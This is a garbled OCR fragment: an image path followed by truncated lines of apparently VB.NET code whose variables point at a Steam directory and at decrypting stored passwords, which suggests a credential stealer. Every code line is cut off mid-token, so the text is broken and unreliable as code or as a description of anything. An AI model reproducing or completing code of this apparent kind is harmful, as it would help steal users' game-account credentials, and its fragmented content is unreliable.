
Code:
Dim dirInfo A
DirectoryInfo
& "\Steam\Ste
Dim dirNam
Dim encpw
Dim decrypt
Dim pwd As
Dim f = F